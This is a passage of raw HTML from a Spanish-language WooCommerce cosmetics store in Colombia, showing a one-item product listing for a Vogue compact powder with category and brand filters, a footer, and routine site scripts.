41.844 50.841-11.284 8.272-18.629 21.615-18.629 36.648 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-11.69-4.441-22.361-11.722-30.42h150.117c-7.281 8.058-11.722 18.729-11.722 30.42 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-13.752-6.151-26.086-15.837-34.422 7.676-4.743 12.803-13.232 12.803-22.899 0-14.834-12.068-26.902-26.902-26.902h-230.028c-9.818.144-18.574-8.01-19.86-18.301l195.706-16.388c4.128-.345 7.193-3.972 6.848-8.1s-3.97-7.2-8.1-6.848l-197.836 16.565-54.925-239.883c.524.019 47.951 3.873 48.689 3.863zm26.502 383.737c-16.774 0-30.422-13.648-30.422-30.423s13.648-30.422 30.422-30.422 30.422 13.647 30.422 30.422-13.647 30.423-30.422 30.423zm217.516 0c-16.775 0-30.422-13.648-30.422-30.423 0-16.743 13.596-30.367 30.326-30.42h.192c16.73.052 30.326 13.677 30.326 30.42 0 16.775-13.648 30.423-30.422 30.423zm-214.54-99.647h230.028c6.563 0 11.901 5.339 11.901 11.902s-5.339 11.902-11.901 11.902h-230.028c-27.432 0-50.867-18.676-56.992-45.417l-64.111-280.004c-3.63-15.854-17.525-26.926-33.789-26.926h-40.517c-6.563 0-11.902-5.339-11.902-11.902s5.339-11.902 11.901-11.902h40.517c27.433 0 50.868 18.676 56.992 45.417l64.112 280.004c3.63 15.854 17.525 26.926 33.789 26.926z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m506.355 118.003c-4.904-6.584-12.41-10.734-20.593-11.387l-257.443-20.548c-4.139-.345-7.744 2.75-8.073 6.879s2.751 7.743 6.88 8.073l257.443 20.548c3.934.314 7.399 2.23 9.757 5.395 2.357 3.165 3.201 7.034 2.376 10.893l-35.356 165.291c-1.194 5.585-5.821 9.657-11.514 10.134l-17.996 1.507c-4.128.346-7.193 3.972-6.848 8.1.328 3.915 3.606 6.875 7.465 6.875.484.031 17.527-1.464 18.631-1.534 12.325-1.032 22.344-9.851 24.93-21.944l35.356-165.291c1.716-8.028-.112-16.408-5.015-22.991z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g></g></svg></span>
                    <span class="title"></span>
                                            
                                                    <span class="count">0</span>
                            <span class="count-text">items</span>
                                                            </a>
                                    <div id="content-cart-c1f6891" class="elementor-dropdown-menu">

                        
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </div>

                        </div>
        				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-078e9e8 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="078e9e8" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-905ab1b elementor-widget elementor-widget-shortcode" data-id="905ab1b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://quierete.com.co/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-3">Búsqueda de productos</label>

			<input id="dgwt-wcas-search-input-3"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="Buscar productos..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

							<button type="submit"
				        aria-label="Buscar "
				        class="dgwt-wcas-search-submit">Buscar </button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
						</div>
				</div>
					</div>
				</div>
				</div>
				</header>

	<div class="wrapper" id="woocommerce-wrapper"><div class="container" id="content" tabindex="-1"><div class="row">
<div class="wp-col-xl-9 wp-col-md-8 content-area" id="primary"><div class="site-main" id="main"><header class="woocommerce-products-header">
	
	</header>
<div class="wpopal-sorting"><div class="woocommerce-notices-wrapper"></div>		            <div class="sidebar-filter">
                <a href="#sidebar-filter" class="wpopal-filter-top-button">Filtrar por tallas</a>
            </div>
            <div class="sidebar-filter-content">
				            </div>

			<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Pedido de la tienda"
			>
					<option value="popularity" >Ordenar por popularidad</option>
					<option value="date"  selected='selected'>Ordenar por las últimas</option>
					<option value="price" >Ordenar por precio: bajo a alto</option>
					<option value="price-desc" >Ordenar por precio: alto a bajo</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
</div><ul class="products columns-3">
<li class="product type-product post-1006 status-publish first instock product_cat-maquillaje product_cat-polvo-compacto product_cat-polvos product_cat-rostro product_tag-avellana product_tag-bronce product_tag-compacto product_tag-glamour product_tag-miel product_tag-natural product_tag-polvo product_tag-porcelana product_tag-resist product_tag-vogue has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-wrap"><div class="product-content-top"><div class="product-image"><a href="https://quierete.com.co/producto/polvo-compacto-vogue-resist/"><img fetchpriority="high" width="1000" height="1000" src="https://quierete.com.co/wp-content/uploads/2020/06/Diseno-sin-titulo-10.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Polvo Compacto Vogue Resist" decoding="async" srcset="https://quierete.com.co/wp-content/uploads/2020/06/Diseno-sin-titulo-10.png 1000w, https://quierete.com.co/wp-content/uploads/2020/06/Diseno-sin-titulo-10-100x100.png 100w, https://quierete.com.co/wp-content/uploads/2020/06/Diseno-sin-titulo-10-64x64.png 64w, https://quierete.com.co/wp-content/uploads/2020/06/Diseno-sin-titulo-10-300x300.png 300w, https://quierete.com.co/wp-content/uploads/2020/06/Diseno-sin-titulo-10-150x150.png 150w, https://quierete.com.co/wp-content/uploads/2020/06/Diseno-sin-titulo-10-768x768.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>			<div class="wpopal-compare-button-actions hint--left" aria-label="Add To Compare">
		    		
		    </div>

					<div class="wpopal-button-actions"> 
		    	<div class="button-cart-action hint--top" aria-label="Add To Cart">
		    		<a href="https://quierete.com.co/producto/polvo-compacto-vogue-resist/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1006" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1006" data-product_sku="" aria-label="Elige las opciones para &ldquo;Polvo Compacto Vogue Resist&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1006" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
		    	</div>
		    			    		
		    </div>	

		</div></div><h3 class="woocommerce-loop-product__title"><a href="https://quierete.com.co/producto/polvo-compacto-vogue-resist/">Polvo Compacto Vogue Resist</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.500</bdi></span></span>
</div></li>
</ul>
<div class="wpopal-sorting"><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Mostrando el único resultado</p>
</div></div><!-- #main -->
</div><!-- #closing the primary container from /global-templates/left-sidebar-check.php -->
 

  
<div class="wp-col-xl-3 wp-col-md-4 widget-area column-sidebar" id="sidebar-right-shop" role="complementary">
	<section id="dgwt_wcas_ajax_search-3" class="widget woocommerce dgwt-wcas-widget"><div class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://quierete.com.co/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-4">Búsqueda de productos</label>

			<input id="dgwt-wcas-search-input-4"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="Buscar productos..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

							<button type="submit"
				        aria-label="Buscar "
				        class="dgwt-wcas-search-submit">Buscar </button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</section><section id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h2 class="widget-title">Elige una categoría</h2><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Elige una categoría</option>
	<option class="level-0" value="cabello">Cabello&nbsp;&nbsp;(64)</option>
	<option class="level-0" value="maquillaje">Maquillaje&nbsp;&nbsp;(144)</option>
	<option class="level-0" value="unas">Uñas&nbsp;&nbsp;(142)</option>
	<option class="level-0" value="accesorios">Accesorios&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="ultimas-unidades">Últimas unidades&nbsp;&nbsp;(153)</option>
	<option class="level-0" value="sin-categoria">Sin Categoría&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="must-haves-x-1-000">Must-Haves x $1.000&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="piel">Piel&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="brochas">Brochas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="descuentos">SALE&nbsp;&nbsp;(4)</option>
</select>
</section><section id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h2 class="widget-title">Encuentra lo que buscas</h2><ul class="product-categories"><li class="cat-item cat-item-39 cat-parent"><a href="https://quierete.com.co/product-category/accesorios/">Accesorios</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-1273 cat-parent"><a href="https://quierete.com.co/product-category/brochas/">Brochas</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-35 cat-parent"><a href="https://quierete.com.co/product-category/cabello/">Cabello</a> <span class="count">(64)</span></li>
<li class="cat-item cat-item-36 cat-parent"><a href="https://quierete.com.co/product-category/maquillaje/">Maquillaje</a> <span class="count">(144)</span></li>
<li class="cat-item cat-item-2494"><a href="https://quierete.com.co/product-category/must-haves-x-1-000/">Must-Haves x $1.000</a> <span class="count">(17)</span></li>
<li class="cat-item cat-item-2010 cat-parent"><a href="https://quierete.com.co/product-category/piel/">Piel</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-1279"><a href="https://quierete.com.co/product-category/descuentos/">SALE</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-1265"><a href="https://quierete.com.co/product-category/sin-categoria/">Sin Categoría</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-2411"><a href="https://quierete.com.co/product-category/ultimas-unidades/">Últimas unidades</a> <span class="count">(153)</span></li>
<li class="cat-item cat-item-38 cat-parent"><a href="https://quierete.com.co/product-category/unas/">Uñas</a> <span class="count">(142)</span></li>
</ul></section><section id="woocommerce_product_brands-2" class="widget woocommerce widget_product_brands"><h2 class="widget-title">Filtrar por marcas</h2><select  name='product_brand' id='product_brand' class='dropdown_product_brand'>
	<option value='' selected='selected'>Elige una categoría</option>
	<option class="level-0" value="admiss">Admiss</option>
	<option class="level-0" value="aeronail">AeroNail</option>
	<option class="level-0" value="amaua">Amaua</option>
	<option class="level-0" value="ame">Ame</option>
	<option class="level-0" value="ardell">Ardell</option>
	<option class="level-0" value="arobell">Arobell</option>
	<option class="level-0" value="atenea">Atenea</option>
	<option class="level-0" value="be-bella-cosmetics">Be Bella Cosmetics</option>
	<option class="level-0" value="beauty-creations">Beauty Creations</option>
	<option class="level-0" value="bella-forever">Bella Forever</option>
	<option class="level-0" value="biocress">Biocress 10</option>
	<option class="level-0" value="by-apple">By Apple</option>
	<option class="level-0" value="city-color">City Color</option>
	<option class="level-0" value="covergirl">CoverGirl</option>
	<option class="level-0" value="du">DU</option>
	<option class="level-0" value="esika">Ésika</option>
	<option class="level-0" value="j-lash">J.Lash</option>
	<option class="level-0" value="karite">Karité</option>
	<option class="level-0" value="kiss-beauty">Kiss Beauty</option>
	<option class="level-0" value="kiss-sunday">Kiss Sunday</option>
	<option class="level-0" value="kleancolor">KLEANCOLOR</option>
	<option class="level-0" value="lmar">L´mar</option>
	<option class="level-0" value="loreal">L&#8217;Oréal</option>
	<option class="level-0" value="la-cayena">La Cayena</option>
	<option class="level-0" value="la-colors">LA COLORS</option>
	<option class="level-0" value="lavouche">Lavouche</option>
	<option class="level-0" value="leche-pal-pelo">Leche Pal Pelo</option>
	<option class="level-0" value="lula-beauty-tools">Lula Beauty Tools</option>
	<option class="level-0" value="mariposa">Mariposa</option>
	<option class="level-0" value="masglo">Masglo</option>
	<option class="level-0" value="maybelline">Maybelline</option>
	<option class="level-0" value="miis">Miis</option>
	<option class="level-0" value="milani">Milani</option>
	<option class="level-0" value="moira-beauty">Moira Beauty</option>
	<option class="level-0" value="nailen">Nailen</option>
	<option class="level-0" value="naissant">Naissant</option>
	<option class="level-0" value="nikols">Nikol´s</option>
	<option class="level-0" value="nyx">NYX</option>
	<option class="level-0" value="paula">Paula</option>
	<option class="level-0" value="prokpil">Prokpil</option>
	<option class="level-0" value="revlon">Revlon</option>
	<option class="level-0" value="romantic-beauty">Romantic Beauty</option>
	<option class="level-0" value="ruby-rose">Ruby Rose</option>
	<option class="level-0" value="rude-cosmetics">Rude Cosmetics</option>
	<option class="level-0" value="samy">Samy</option>
	<option class="level-0" value="stainless">Stainless</option>
	<option class="level-0" value="the-beauty-crop">THE BEAUTY CROP</option>
	<option class="level-0" value="the-creme">The Crème</option>
	<option class="level-0" value="totemica">TOTEMICA</option>
	<option class="level-0" value="trendy">Trendy</option>
	<option class="level-0" value="vlasy">Vlasy</option>
	<option class="level-0" value="vogue">Vogue</option>
	<option class="level-0" value="vogue-colorissimo">Vogue Coloríssimo</option>
</select>
</section>
</div><!-- #right-sidebar -->
</div><!-- .row --></div><!-- Container end --></div><!-- Wrapper end -->
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="31288" class="elementor elementor-31288">
				<div class="elementor-element elementor-element-31dc2f2 e-grid e-con-boxed e-con e-parent" data-id="31dc2f2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-519b206 elementor-widget elementor-widget-site-logo" data-id="519b206" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:40,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:74,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:48,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://quierete.com.co">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS-1.svg" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-80dc32d elementor-widget elementor-widget-text-editor" data-id="80dc32d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>INFORMACIÓN SITIO</b><br /><span style="font-weight: bold;">✓ </span><a style="letter-spacing: 0.13px; background-color: #f9f1f6;" href="/politica-privacidad/">Política de privacidad</a><br /><a style="letter-spacing: 0.13px; background-color: #f9f1f6;" href="/terminos-y-condiciones/">✓ Política de Devoluciones, Garantías, términos y condiciones</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-8b5004d elementor-widget elementor-widget-text-editor" data-id="8b5004d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>TUS PEDIDOS</b><br /><span style="font-weight: bold;">✓ </span><a style="letter-spacing: 0.13px; background-color: #f9f1f6;" href="https://rastreo.skydropx.com/quieretepedidos">Rastrear Pedido</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-3ead723 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3ead723" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c48aec8" href="https://www.facebook.com/Quierete.com.co" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-71e3391" href="https://www.instagram.com/quierete.com.co/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-fd51b7f" href="https://web.whatsapp.com/send?phone=573150151625" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
				</div>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zoli/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		<a href="#" id="back-to-top"><i class="fa fa-angle-up"></i></a>
<div class="joinchat joinchat--right joinchat--dark-auto joinchat--btn" data-settings='{"telephone":"573150151625","mobile_only":false,"button_delay":2,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Hola Quiérete.com.co, necesito ayuda.","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="¿Necesitas ayuda? WhatsApp contact">
									<div class="joinchat__tooltip" aria-hidden="true"><div>¿Necesitas ayuda?</div></div>
			</div>
			</div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://quierete.com.co/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1021388091626673&ev=PageView&noscript=1&cd%5Bpage_title%5D=Avellana&cd%5Bpost_type%5D=pa_polvo-compacto-resist&cd%5Bpost_id%5D=168&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=quierete.com.co%2Fpolvo-compacto-resist%2Favellana%2F" alt=""></noscript>
<div
				id="hustle-popup-id-3"
				class="hustle-ui hustle-popup hustle-palette--gray_slate hustle_module_id_3 module_id_3  "
				
			data-id="3"
			data-render-id="0"
			data-tracking="enabled"
			
				role="dialog"
				aria-modal="true"
				data-intro="no_animation"
				data-outro="no_animation"
				data-overlay-close="1"
				data-close-delay="false"
				
				style="opacity: 0;"
				aria-label="¡No te pierdas ninguna novedad! popup"
			><div class="hustle-popup-mask hustle-optin-mask" aria-hidden="true"></div><div class="hustle-popup-content"><div class="hustle-optin hustle-optin--compact"><div class="hustle-optin-content"><div class="hustle-success" data-close-delay="false" style="display: none;"><span class="hustle-icon-check" aria-hidden="true"></span><div class="hustle-success-content"></div></div><div class="hustle-layout"><div class="hustle-main-wrapper"><button class="hustle-button-icon hustle-button-close has-background">
			<span class="hustle-icon-close" aria-hidden="true"></span>
			<span class="hustle-screen-reader">Close this module</span>
		</button><div class="hustle-layout-body"><div class="hustle-layout-content"><div class="hustle-content"><div class="hustle-content-wrap"><div class="hustle-group-title"><h3 class="hustle-title">¡No te pierdas ninguna novedad!</h3><h4 class="hustle-subtitle">Suscríbete a nuestro boletín de noticias y recibe información exclusiva sobre nuestros últimos lanzamientos, ofertas y promociones.</h4></div><div class="hustle-group-content"><p style="text-align: center"><strong>Obtén 15% OFF en tus productos favoritos</strong></p>
